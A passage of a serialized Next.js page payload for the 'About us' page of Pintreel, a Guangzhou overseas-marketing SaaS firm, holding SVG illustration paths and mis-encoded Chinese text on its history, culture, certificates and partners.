610.96 351.36 L 612.04 347.84 L 612.92 343.78 L 613.35 339.58 L 613.17 335.26","fill":"none","group-id":"1,2,4","id":"Stroke-185","node-id":"188","stroke":"#ff9a0f","stroke-linecap":"butt","stroke-width":"2.1","target-height":"23.61267","target-width":"5.694214","target-x":"607.65247","target-y":"335.26154"}],["$","path",null,{"d":"M 589.24 455.22 L 599.48 443.32 L 549.47 394.59 L 551.50 348.70 L 516.03 351.70 L 516.25 354.82 L 516.93 362.84 L 518.09 373.74 L 519.73 385.54 L 520.77 391.27 L 521.89 396.21 L 523.25 400.72 L 524.58 403.75 L 526.23 406.33 L 528.48 409.22 L 531.41 412.45 L 536.20 417.09 L 541.92 422.08 L 547.97 426.95 L 554.37 431.81 L 567.04 440.81 L 578.23 448.27 L 586.20 453.35 L 589.24 455.22","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-186","node-id":"189","stroke":"none","target-height":"106.520935","target-width":"83.457214","target-x":"516.02576","target-y":"348.70233"}],["$","path",null,{"d":"M 515.67 348.70 L 551.79 347.09 L 551.39 351.25 L 516.74 360.80 Z","fill":"#da327c","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-187","node-id":"190","stroke":"none","target-height":"13.714783","target-width":"36.12024","target-x":"515.6742","target-y":"347.08517"}],["$","path",null,{"d":"$10","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-188","node-id":"191","stroke":"none","target-height":"227.77884","target-width":"194.14258","target-x":"550.6466","target-y":"184.50455"}],["$","path",null,{"d":"M 668.75 468.92 L 625.43 468.92 L 621.32 468.63 L 617.43 467.84 L 613.75 466.55 L 610.26 464.78 L 607.07 462.63 L 604.18 460.08 L 601.62 457.18 L 599.47 454.00 L 597.71 450.50 L 596.42 446.82 L 595.62 442.93 L 595.34 438.81 L 595.34 394.92 L 698.84 394.92 L 698.84 438.81 L 698.56 442.93 L 697.76 446.82 L 696.47 450.50 L 694.71 454.00 L 692.56 457.18 L 690.00 460.08 L 687.10 462.63 L 683.92 464.78 L 680.43 466.55 L 676.75 467.84 L 672.86 468.63 L 668.75 468.92","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-189","node-id":"192","stroke":"none","target-height":"74.00244","target-width":"103.50714","target-x":"595.33624","target-y":"394.9204"}],["$","path",null,{"d":"M 593.49 439.47 L 609.51 440.71 L 611.65 441.32 L 616.52 443.02 L 619.69 444.30 L 621.19 444.79 L 623.06 445.22 L 625.17 445.53 L 628.30 445.77 L 629.76 446.06 L 630.49 446.50 L 630.78 447.06 L 630.68 448.12 L 629.90 449.37 L 628.71 450.42 L 627.30 451.15 L 626.01 451.31 L 623.96 451.15 L 619.44 450.44 L 617.17 450.19 L 615.43 450.21 L 614.43 450.46 L 613.87 450.92 L 613.62 451.63 L 613.80 453.57 L 614.70 456.34 L 616.20 459.12 L 618.53 462.07 L 620.40 463.81 L 622.67 465.37 L 625.37 466.75 L 625.72 467.09 L 625.91 467.89 L 625.76 468.82 L 625.09 470.03 L 623.96 471.13 L 621.85 472.32 L 619.23 473.19 L 615.14 473.88 L 612.09 473.91 L 608.62 473.42 L 605.20 472.51 L 602.15 471.29 L 600.26 470.25 L 598.91 469.21 L 597.99 468.18 L 596.92 466.65 L 594.38 462.99 L 591.36 458.60 L 588.87 454.86 L 588.45 453.88 L 588.36 452.92 L 588.59 451.93 L 589.29 450.44 L 590.38 448.68 L 591.51 446.83 L 592.57 444.67 L 593.28 442.31 L 593.49 439.47","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-190","node-id":"193","stroke":"none","target-height":"34.435486","target-width":"42.428894","target-x":"588.35596","target-y":"439.47052"}],["$","path",null,{"d":"M 643.95 192.75 L 647.28 170.94","fill":"none","group-id":"1,2,4","id":"Stroke-191","node-id":"194","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"21.812729","target-width":"3.324646","target-x":"643.95264","target-y":"170.9416"}],["$","path",null,{"d":"M 669.24 307.56 L 692.51 298.18","fill":"none","group-id":"1,2,4","id":"Stroke-192","node-id":"195","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"9.381226","target-width":"23.273132","target-x":"669.2374","target-y":"298.17987"}],["$","path",null,{"d":"M 626.90 258.91 L 643.74 242.25","fill":"none","group-id":"1,2,4","id":"Stroke-193","node-id":"196","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"16.66217","target-width":"16.83728","target-x":"626.8977","target-y":"242.2508"}],["$","path",null,{"d":"M 569.74 320.50 L 545.99 325.53","fill":"none","group-id":"1,2,4","id":"Stroke-194","node-id":"197","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"5.0343323","target-width":"23.747498","target-x":"545.98975","target-y":"320.5005"}],["$","path",null,{"d":"M 607.65 276.09 L 586.78 259.14","fill":"none","group-id":"1,2,4","id":"Stroke-195","node-id":"198","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"16.955536","target-width":"20.874939","target-x":"586.7775","target-y":"259.13837"}],["$","path",null,{"d":"M 729.00 254.82 L 743.25 236.37","fill":"none","group-id":"1,2,4","id":"Stroke-196","node-id":"199","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"18.450897","target-width":"14.248108","target-x":"728.9985","target-y":"236.37332"}],["$","path",null,{"d":"M 719.28 351.99 L 743.51 360.33","fill":"none","group-id":"1,2,4","id":"Stroke-197","node-id":"200","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"8.342285","target-width":"24.237366","target-x":"719.2761","target-y":"351.98712"}],["$","path",null,{"d":"M 603.21 211.60 L 583.31 189.66","fill":"none","group-id":"1,2,4","id":"Stroke-198","node-id":"201","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"21.941559","target-width":"19.901611","target-x":"583.30554","target-y":"189.65643"}],["$","path",null,{"d":"M 677.80 254.45 L 694.26 237.09","fill":"none","group-id":"1,2,4","id":"Stroke-199","node-id":"202","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"17.354553","target-width":"16.46637","target-x":"677.79535","target-y":"237.09329"}],["$","path",null,{"d":"M 681.39 360.33 L 657.47 360.33","fill":"none","group-id":"1,2,4","id":"Stroke-200","node-id":"203","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"0","target-width":"23.917542","target-x":"657.473","target-y":"360.32916"}],["$","path",null,{"d":"M 541.54 276.59 L 565.14 284.54","fill":"none","group-id":"1,2,4","id":"Stroke-201","node-id":"204","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"7.955139","target-width":"23.600586","target-x":"541.5365","target-y":"276.58585"}],["$","path",null,{"d":"M 614.12 330.27 L 612.61 352.01","fill":"none","group-id":"1,2,4","id":"Stroke-202","node-id":"205","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"21.742737","target-width":"1.5023804","target-x":"612.6148","target-y":"330.26794"}],["$","path",null,{"d":"M 589.46 371.00 L 571.75 383.70","fill":"none","group-id":"1,2,4","id":"Stroke-203","node-id":"206","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696869","target-width":"17.705688","target-x":"571.7521","target-y":"370.99866"}],["$","path",null,{"d":"M 595.34 411.26 L 698.84 411.26","fill":"none","group-id":"1,2,4","id":"Stroke-204","node-id":"207","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"6.3","target-height":"0","target-width":"103.50708","target-x":"595.3361","target-y":"411.26007"}],["$","path",null,{"d":"M 595.34 429.84 L 698.84 429.84","fill":"none","group-id":"1,2,4","id":"Stroke-205","node-id":"208","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"6.3","target-height":"0","target-width":"103.50708","target-x":"595.3361","target-y":"429.83954"}],["$","path",null,{"d":"M 677.99 428.36 L 678.13 429.85 L 678.66 431.46 L 679.66 433.24 L 681.60 435.74 L 684.15 438.31 L 686.97 440.71 L 689.87 442.86 L 692.79 444.78 L 695.21 446.17 L 697.44 447.21 L 698.55 447.51 L 699.50 447.36 L 700.45 446.83 L 701.44 445.81 L 702.63 443.85 L 703.72 441.01 L 704.47 437.86 L 704.91 434.14 L 704.94 430.39 L 704.60 427.17 L 703.88 424.21 L 702.95 422.12 L 702.09 420.98 L 701.22 420.33 L 700.30 420.07 L 696.86 420.13 L 691.28 420.72 L 688.19 421.30 L 685.18 422.11 L 682.38 423.22 L 680.21 424.57 L 679.05 425.70 L 678.33 426.95 L 677.99 428.36","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-206","node-id":"209","stroke":"none","target-height":"27.43518","target-width":"26.947815","target-x":"677.9948","target-y":"420.07135"}],["$","path",null,{"d":"M 782.99 524.30 L 754.81 524.30 L 752.90 524.12 L 751.16 523.64 L 749.54 522.87 L 748.07 521.83 L 746.83 520.59 L 745.79 519.12 L 745.02 517.50 L 744.54 515.76 L 744.37 513.85 L 744.37 463.52 L 793.44 463.52 L 793.44 513.85 L 793.26 515.76 L 792.78 517.50 L 792.01 519.12 L 790.97 520.59 L 789.73 521.83 L 788.26 522.87 L 786.65 523.64 L 784.90 524.12 L 782.99 524.30","fill":"#f38c01","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-207","node-id":"210","stroke":"none","target-height":"60.779846","target-width":"49.06958","target-x":"744.367","target-y":"463.51794"}],["$","path",null,{"d":"M 745.65 507.18 L 742.95 506.92 L 740.47 506.25 L 738.18 505.15 L 736.10 503.68 L 734.34 501.92 L 732.87 499.84 L 731.77 497.54 L 731.10 495.06 L 730.85 492.36 L 731.10 489.66 L 731.77 487.18 L 732.87 484.88 L 734.34 482.80 L 736.10 481.04 L 738.18 479.57 L 740.47 478.47 L 742.95 477.80 L 745.65 477.54","fill":"none","group-id":"1,2,4","id":"Stroke-208","node-id":"211","stroke":"#f38c01","stroke-linecap":"butt","stroke-width":"4.9","target-height":"29.631348","target-width":"14.809326","target-x":"730.8457","target-y":"477.5443"}],["$","path",null,{"d":"M 830.20 477.60 L 828.19 479.30 L 826.09 480.58 L 823.87 481.48 L 821.54 482.01 L 819.27 482.14 L 817.03 481.89 L 814.89 481.25 L 812.93 480.21 L 811.13 478.75 L 809.68 476.95 L 808.64 475.00 L 807.99 472.85 L 807.74 470.61 L 807.88 468.34 L 808.41 466.01 L 809.31 463.79 L 810.59 461.69 L 812.29 459.68","fill":"#f38c01","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-209","node-id":"212","stroke":"none","target-height":"22.465271","target-width":"22.454956","target-x":"807.7422","target-y":"459.67926"}],["$","path",null,{"d":"M 820.00 477.51 L 786.56 510.97 L 778.93 503.33 L 812.37 469.88 Z","fill":"#f38c01","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-210","node-id":"213","stroke":"none","target-height":"41.091125","target-width":"41.07251","target-x":"778.9308","target-y":"469.87787"}],["$","path",null,{"d":"$11","fill":"#ffc100","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-211","node-id":"214","stroke":"none","target-height":"30.071716","target-width":"30.062988","target-x":"753.8702","target-y":"477.26587"}]]}]]}]}]]}]}],"notFoundStyles":[],"childProp":{"current":["$","$L8",null,{"parallelRouterKey":"children","segmentPath":["children","about-us","children"],"loading":"$undefined","loadingStyles":"$undefined","loadingScripts":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$L12",["$","div",null,{"children":[["$","div",null,{"className":"w-full 3xl:h-[550px] xl:h-[400px] sm:h-[300px] h-[200px]","style":{"backgroundImage":"url('/å…³äºŽæˆ‘ä»¬banner.jpg')","backgroundRepeat":"no-repeat","backgroundSize":"cover","backgroundPosition":"center"},"children":["$","div",null,{"className":"mx-auto max-w-main main:px-0 px-10 flex flex-col items-start h-full main:gap-10 gap-4 justify-center","children":[["$","h2",null,{"className":"text-2xl md:text-4xl main:text-6xl text-white","children":"å…³äºŽå“æŽ¨"}],["$","h2",null,{"className":"main:text-2xl text-white","children":["ä¸“æ³¨æµ·å¤–è¥é”€çš„å›½å®¶é«˜æ–°æŠ€æœ¯ä¼ä¸šï¼Œæä¾›ä¸€ç«™å¼æµ·å¤–è¥é”€ ",["$","br",null,{}],"åŠå“ç‰Œç«™ç‚¹è§£å†³æ–¹æ¡ˆ"]}]]}]}],["$","div",null,{"className":"border-b border-t h-[70px] border-gray-300 sticky top-[70px]  bg-white z-10","children":["$","ul",null,{"className":"mx-auto max-w-main h-[66px] grid grid-cols-5 items-center sm:text-base text-sm","children":[["$","li","ä¼ä¸šç®€ä»‹",{"className":"text-center hover:text-main cursor-pointer","children":["$","$L13",null,{"href":"#about","children":"ä¼ä¸šç®€ä»‹"}]}],["$","li","ä¼ä¸šæ–‡åŒ–",{"className":"text-center hover:text-main cursor-pointer","children":["$","$L13",null,{"href":"#culture","children":"ä¼ä¸šæ–‡åŒ–"}]}],["$","li","å‘å±•åŽ†ç¨‹",{"className":"text-center hover:text-main cursor-pointer","children":["$","$L13",null,{"href":"#history","children":"å‘å±•åŽ†ç¨‹"}]}],["$","li","ä¼ä¸šè¯ä¹¦",{"className":"text-center hover:text-main cursor-pointer","children":["$","$L13",null,{"href":"#honor","children":"ä¼ä¸šè¯ä¹¦"}]}],["$","li","åˆä½œä¼™ä¼´",{"className":"text-center hover:text-main cursor-pointer","children":["$","$L13",null,{"href":"#partner","children":"åˆä½œä¼™ä¼´"}]}]]}]}],["$","div",null,{"id":"about","className":"mx-auto max-w-main main:px-0 px-5","children":["$","div",null,{"className":"flex md:flex-row flex-col items-center md:gap-10 gap-4 md:py-20 py-10","children":[["$","div",null,{"className":"flex-shrink-0 lg:w-[436px] lg:h-[163px] md:w-[300px] md:h-[100px] mb-5 w-[70%] sm:h-[160px] h-[100px] relative","children":["$","$L14",null,{"src":"/logo_new.png","alt":"å“æŽ¨ç§‘æŠ€ä»‹ç»","fill":true}]}],["$","p",null,{"className":" leading-8","children":"å¹¿å·žå“æŽ¨ç§‘æŠ€æœ‰é™å…¬å¸æ˜¯ä»¥æœåŠ¡å¤–è´¸ä¼ä¸šä¸ºç›®çš„ã€ä»¥å¤§æ•°æ®åŠAIæŠ€æœ¯ä¸ºæ ¸å¿ƒçš„æ™ºèƒ½è¥é”€è‡ªåŠ¨åŒ–SaaSäº§å“çš„å¼€åˆ›è€…ï¼Œä¸“ä¸šä»Žäº‹æµ·å¤–æ‹“å®¢è¥é”€å’Œå“ç‰Œç«™ç‚¹å‡ºæµ·æœåŠ¡ã€‚å“æŽ¨é€šè¿‡ä¸æ–­æ·±åº¦æŒ–æŽ˜ã€æç‚¼å’Œåˆ†æžå…¨ç½‘å…¬å¼€ä¿¡æ¯ï¼Œè¿…é€Ÿè¯†åˆ«å•†æœºå¹¶å¿«é€Ÿè§¦è¾¾åŒè¡Œæœªè§¦åŠçš„è“æµ·é¢†åŸŸï¼Œå¸®åŠ©B2Bä¼ä¸šå®žçŽ°ç²¾å‡†èŽ·å®¢å¢žé•¿ï¼Œæé«˜ç•™èµ„è½¬åŒ–ï¼Œé«˜æ•ˆèŽ·å¾—å¢žé‡æ”¶ç›Šã€‚æ­¤å¤–ï¼Œå“æŽ¨çš„å…¨çƒç«™ç‚¹æ­å»ºæœä¹Ÿä¸ºB2Bä¼ä¸šæ‰“é€ ä¸“ä¸šå“ç‰Œå½¢è±¡å’Œæ±‡èšä¸“å±žç§åŸŸæµé‡ä¸æ–­èµ‹èƒ½ï¼›åŒæ—¶ä¸ºB2CåŠå·¥è´¸ä¸€ä½“åŒ–ä¼ä¸šå¼€æ‹“æµ·å¤–å¸‚åœºã€å…¨çƒå¼€åº—ã€åˆ†é”€å…¨çƒåŠ©åŠ›ã€‚å“æŽ¨è‡´åŠ›äºŽååŠ©ä¸­å°ä¼ä¸šåŠä¸­å›½å“ç‰Œå›½é™…åŒ–å–å¾—æˆåŠŸï¼Œè®©ä¸­å›½åˆ¶é€ è¿ˆå‘å…¨çƒã€‚"}]]}]}],["$","div",null,{"className":"bg-main","children":["$","div",null,{"className":"max-w-main mx-auto py-20 main:px-0 px-5 relative","children":[["$","div",null,{"className":"absolute -bottom-4 right-0 lg:inline-block hidden","children":["$","div",null,{"className":"flex-shrink-0 sm:w-[498px] sm:h-[437px] w-[49px] h-[43px] relative","children":["$","$L14",null,{"src":"/ptjxw.png","alt":"å“æŽ¨ç§‘æŠ€ä»‹ç»","fill":true}]}]}],["$","p",null,{"className":"text-white leading-8  lg:pr-[498px]","children":["å…¬å¸è‡ª2015å¹´åˆ›ç«‹ä¹‹åˆå³åšæŒä¸ºä¸­å›½ç™¾ä¸‡å‡ºæµ·ä¼ä¸šæä¾›ä¸“ä¸šæœåŠ¡ä¸ºå‘å±•æ–¹å‘ï¼Œå‡ å¹´æ—¶é—´é‡Œï¼Œä¸ºä¼—å¤šå›½å†…ä¼ä¸šæä¾›äº†å®Œæ•´çš„å‡ºæµ·ç­–ç•¥ å¹¶ååŠ©å…¶æˆåŠŸè½å®žã€‚",["$","br",null,{}],"å›¢é˜Ÿæ ¸å¿ƒæˆå‘˜å‡å…·å¤‡å¤šå¹´å›½é™…å¸‚åœºè¥é”€åŠå¤–è´¸ç½‘ç«™è¥é”€å®žæˆ˜ç»éªŒï¼Œç²¾é€šç”µå•†æ•°æ®é‡‡é›†å’Œåˆ†æžã€‚é€šè¿‡å¤§é‡è¡Œä¸šæ¡ˆä¾‹å®žè·µï¼Œæ·±å…¥åˆ†æžæµ·å¤– å¹³å°ä¼˜åŒ–è§„åˆ™ï¼Œç ”ç©¶å‡ºæœ‰æ•ˆçš„æµ·å¤–è¡Œä¸šæ•°æ®æ–¹æ³•è®ºã€‚",["$","br",null,{}],"é’ˆå¯¹å›½å†…å‡ºæµ·ä¼ä¸šè¦æ±‚ï¼Œå®žçŽ°ä»»åŠ¡åˆ†é…è‡ªåŠ¨åŒ–ï¼Œæ•ˆæžœæ£€æµ‹çº æ­£ï¼Œä¸“ä¸šäººå‘˜æœåŠ¡ï¼Œ åªä¸ºç»™å¤–è´¸ä¼ä¸šå¸¦æ¥æ›´å¥½çš„èŽ·å®¢å’Œå‡ºæµ·æ–¹æ¡ˆã€‚"]}]]}]}],["$","div",null,{"id":"culture","className":"py-20 max-w-main mx-auto main:px-0 px-5","children":[["$","h2",null,{"className":"text-3xl font-semibold pb-5","children":"ä¼ä¸šæ–‡åŒ–"}],["$","p",null,{"className":"sm:text-base text-sm pb-5","children":"æˆ‘ä»¬æ„¿æ„ä¿æŒåˆå¿ƒï¼Œä¸ºä¸­å›½å¤–è´¸ä¼ä¸šå‡ºæµ·ç»§ç»­èµ‹èƒ½ã€‚"}],["$","div",null,{"className":"grid md:grid-cols-3 grid-cols-1 gap-8 ","children":[["$","div",null,{"className":" shadow-bs rounded-md xl:p-10 p-5","children":[["$","h2",null,{"className":"text-main xl:text-6xl md:text-4xl text-3xl font-bold","children":[["$","span",null,{"className":"relative after:h-[2.5px] after:inline-block after:absolute after:bottom-[5px] after:left-1/2 after:-translate-x-1/2 after:w-[1rem] after:bg-main after:place-content-center","children":"V"}],"ISION"]}],["$","div",null,{"className":"text-2xl pt-6","children":"æˆ‘ä»¬çš„æ„¿æ™¯"}],["$","p",null,{"className":" text-base pt-4","children":"å¸¦æ‚¨çš„ä¸šåŠ¡å®žçŽ°å›½é™…åŒ–"}]]}],["$","div",null,{"className":" shadow-bs rounded-md xl:p-10 p-5","children":[["$","h2",null,{"className":"text-main xl:text-6xl md:text-4xl text-3xl  font-bold","children":["MI",["$","span",null,{"className":"relative after:h-[2.5px] after:inline-block after:absolute after:bottom-[5px] after:left-1/2 after:-translate-x-1/2 after:w-[1rem] after:bg-main after:place-content-center","children":"SS"}],"ION"]}],["$","div",null,{"className":"text-2xl pt-6","children":"æˆ‘ä»¬çš„ä½¿å‘½"}],["$","p",null,{"className":" text-base pt-4","children":"ååŠ©ä¸­å°ä¼ä¸šåŠä¸­å›½å“ç‰Œå›½é™…åŒ–å–å¾—æˆåŠŸ"}]]}],["$","div",null,{"className":" shadow-bs rounded-md xl:p-10 p-5","children":[["$","h2",null,{"className":"text-main xl:text-6xl md:text-4xl text-3xl  font-bold","children":[["$","span",null,{"className":"relative after:h-[2.5px] after:inline-block after:absolute after:bottom-[5px] after:left-1/2 after:-translate-x-1/2 after:w-[1rem] after:bg-main after:place-content-center","children":"V"}],"ALUE"]}],["$","div",null,{"className":"text-2xl pt-6","children":"ä»·å€¼è§‚"}],["$","p",null,{"className":" text-base pt-4","children":"åˆ›æ–°è¿›å–ã€å›¢é˜Ÿåä½œã€ç”¨å¿ƒæœåŠ¡ã€æˆå°±å®¢æˆ·"}]]}]]}]]}],["$","div",null,{"className":"bg-main","id":"history","children":["$","div",null,{"className":"py-20 max-w-main mx-auto main:px-0 px-5 text-white","children":[["$","h2",null,{"className":"text-3xl font-semibold pb-5 ","children":"å‘å±•åŽ†ç¨‹"}],["$","p",null,{"children":"å¹¿å·žå“æŽ¨ç§‘æŠ€æœ‰é™å…¬å¸è‡ª2015å¹´åˆ›ç«‹ä»¥æ¥ï¼Œå·²ç»èµ°è¿‡9å¹´çš„æ—¶å…‰ï¼Œæˆ‘ä»¬å…±è®¡ç”¨å¿ƒæœåŠ¡äº†å›½å†…6000+åˆä½œå®¢æˆ·ï¼Œä»¥æˆ‘ä»¬çš„ä¸“ä¸šï¼Œä¸º6000+ä¼ä¸šæˆåŠŸè§£å†³å“ç‰Œå‡ºæµ·éš¾é¢˜ï¼Œå›žé¦–è¿‡åŽ»ï¼Œå±•æœ›æœªæ¥ï¼Œæˆ‘ä»¬æ„¿æ„ä¿æŒåˆå¿ƒï¼Œä¸ºä¸­å›½å¤–è´¸ä¼ä¸šå‡ºæµ·ç»§ç»­èµ‹èƒ½ã€‚"}]]}]}],["$","div",null,{"className":"max-w-main mx-auto py-20 main:px-0 px-4 flex lg:flex-nowrap flex-wrap xl:gap-20 gap-10","children":[["$","ul",null,{"className":"lg:w-auto w-full grid lg:grid-cols-1 md:grid-cols-4 grid-cols-2 lg:gap-10 gap-4 flex-shrink-0","children":[["$","li","æˆç«‹å…¬å¸",{"className":"flex items-center","children":[["$","div",null,{"className":"flex flex-col items-center","children":[["$","div",null,{"className":"w-4 h-4 rounded-full bg-[rgba(40,149,254,0.6)] flex ","children":["$","div",null,{"className":"w-2 h-2 rounded-full bg-main m-auto"}]}],["$","div",null,{"className":"w-[1px] h-[100px] bg-gray-300 mt-1"}]]}],["$","div",null,{"className":"max-w-[150px] flex flex-col gap-5 lg:ml-7 sm:ml-4 ml-2","children":[["$","h4",null,{"className":"text-2xl font-semibold","children":["2015","å¹´ ",["$","span",null,{"className":"text-sm text-gray-500","children":["/","5","æœˆ"]}]]}],["$","p",null,{"className":" font-semibold sm:text-sm text-xs","children":"èµ·æ­¥äºŽå¤–è´¸å»ºç«™æœåŠ¡,åˆä½œç”¨æˆ·çªç ´ 1,000 å®¶"}]]}]]}],["$","li","æŠ€æœ¯è½¬åž‹",{"className":"flex items-center","children":[["$","div",null,{"className":"flex flex-col items-center","children":[["$","div",null,{"className":"w-4 h-4 rounded-full bg-[rgba(40,149,254,0.6)] flex ","children":["$","div",null,{"className":"w-2 h-2 rounded-full bg-main m-auto"}]}],["$","div",null,{"className":"w-[1px] h-[100px] bg-gray-300 mt-1"}]]}],["$","div",null,{"className":"max-w-[150px] flex flex-col gap-5 lg:ml-7 sm:ml-4 ml-2","children":[["$","h4",null,{"className":"text-2xl font-semibold","children":["2017","å¹´ ",["$","span",null,{"className":"text-sm text-gray-500","children":["/","6","æœˆ"]}]]}],["$","p",null,{"className":" font-semibold sm:text-sm text-xs","children":"è½¬åž‹å¤–è´¸æ•°æ®æœåŠ¡ï¼Œè¿›å…¥SaaSæ•°æ®é¢†åŸŸ"}]]}]]}],["$","li","ä¸“åˆ©&è‘—ä½œæƒ",{"className":"flex items-center","children":[["$","div",null,{"className":"flex flex-col items-center","children":[["$","div",null,{"className":"w-4 h-4 rounded-full bg-[rgba(40,149,254,0.6)] flex ","children":["$","div",null,{"className":"w-2 h-2 rounded-full bg-main m-auto"}]}],["$","div",null,{"className":"w-[1px] h-[100px] bg-gray-300 mt-1"}]]}],["$","div",null,{"className":"max-w-[150px] flex flex-col gap-5 lg:ml-7 sm:ml-4 ml-2","children":[["$","h4",null,{"className":"text-2xl font-semibold","children":["2019","å¹´ ",["$","span",null,{"className":"text-sm text-gray-500","children":["/","4","æœˆ"]}]]}],["$","p",null,{"className":" font-semibold sm:text-sm text-xs","children":"PintreelèŽ·å®¢è½¯ä»¶ç”³è¯·è½¯ä»¶ä¸“åˆ©"}]]}]]}],["$","li","æŠ€æœ¯å‡çº§",{"className":"flex items-center","children":[["$","div",null,{"className":"flex flex-col items-center","children":[["$","div",null,{"className":"w-4 h-4 rounded-full bg-[rgba(40,149,254,0.6)] flex ","children":["$","div",null,{"className":"w-2 h-2 rounded-full bg-main m-auto"}]}],["$","div",null,{"className":"w-[1px] h-[100px] bg-gray-300 mt-1"}]]}],["$","div",null,{"className":"max-w-[150px] flex flex-col gap-5 lg:ml-7 sm:ml-4 ml-2","children":[["$","h4",null,{"className":"text-2xl font-semibold","children":["2023","å¹´ ",["$","span",null,{"className":"text-sm text-gray-500","children":["/","3","æœˆ"]}]]}],["$","p",null,{"className":" font-semibold sm:text-sm text-xs","children":"å®¢æˆ·ä¸€èµ·æˆé•¿ï¼Œåˆä½œå®¢æˆ·çªç ´6,000å®¶"}]]}]]}]]}],["$","div",null,{"className":" rounded-xl overflow-hidden","children":["$","video",null,{"className":"w-full h-full object-fill","poster":"https://old.pintreel.com/wp-content/uploads/2022/06/Snipaste_2022-06-10_14-42-10-scaled.jpg","src":"https://old.pintreel.com/wp-content/video/%E5%93%81%E6%8E%A8-%E5%AE%A3%E4%BC%A0%E7%89%87(%E5%AE%8C%E6%88%90%E4%BF%AE%E6%94%B9)-1080p_x264.mp4","controls":true,"autoPlay":false,"loop":false,"muted":false}]}]]}],["$","div",null,{"id":"honor","className":"bg-[#f5f5f5]","children":["$","div",null,{"className":"py-20 max-w-main mx-auto main:px-0 px-5","children":[["$","h2",null,{"className":"text-3xl font-semibold","children":"ä¼ä¸šè¯ä¹¦"}],["$","p",null,{"className":"py-5","children":"å¹¿å·žå“æŽ¨ç§‘æŠ€æœ‰é™å…¬å¸è‡ª2015å¹´åˆ›ç«‹ä»¥æ¥ï¼Œå·²ç»èµ°è¿‡9å¹´çš„æ—¶å…‰ï¼Œæˆ‘ä»¬å…±è®¡ç”¨å¿ƒæœåŠ¡äº†å›½å†…6000+åˆä½œå®¢æˆ·ï¼Œä»¥æˆ‘ä»¬çš„ä¸“ä¸šï¼Œä¸º6000+ä¼ä¸šæˆåŠŸè§£å†³å“ç‰Œå‡ºæµ·éš¾é¢˜ï¼Œå›žé¦–è¿‡åŽ»ï¼Œå±•æœ›æœªæ¥ï¼Œæˆ‘ä»¬æ„¿æ„ä¿æŒåˆå¿ƒï¼Œä¸ºä¸­å›½å¤–è´¸ä¼ä¸šå‡ºæµ·ç»§ç»­èµ‹èƒ½ã€‚"}],["$","div",null,{"className":"grid md:grid-cols-4 grid-cols-2 gap-10","children":[["$","$L15",null,{"width":"100%","src":"/è¯ä¹¦1.png"}],["$","$L15",null,{"width":"100%","src":"/è¯ä¹¦2.png"}],["$","$L15",null,{"width":"100%","src":"/è¯ä¹¦3.png"}],["$","$L15",null,{"width":"100%","src":"/è¯ä¹¦4.png"}]]}]]}]}],["$","div",null,{"id":"partner","className":"py-20 max-w-main mx-auto main:px-0 px-5","children":[["$","h2",null,{"className":"text-3xl font-semibold","children":"åˆä½œä¼™ä¼´"}],["$","p",null,{"className":"py-5","children":"ä»¥æŠ€æœ¯å‡çº§å’ŒæœåŠ¡å‡ç»´æ¥å›žæŠ¥å®¢æˆ·"}],["$","div",null,{"className":"w-full md:h-[360px] sm:h-[200px] h-[100px] relative","children":["$","$L14",null,{"src":"/åˆä½œä¼™ä¼´.png","alt":"å“æŽ¨åˆä½œä¼™ä¼´","fill":true}]}]]}]]}],null],"segment":"__PAGE__"},"styles":null}],"segment":"about-us"},"styles":null}]]}]}]]}],null]
4:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","1",{"charSet":"utf-8"}],["$","title","2",{"children":"Pintreel å…³äºŽæˆ‘ä»¬"}],["$","meta","3",{"name":"description","content":"å¹¿å·žå“æŽ¨ç§‘æŠ€æœ‰é™å…¬å¸æ˜¯ä»¥æœåŠ¡å¤–è´¸ä¼ä¸šä¸ºç›®çš„ã€ä»¥å¤§æ•°æ®åŠAIæŠ€æœ¯ä¸ºæ 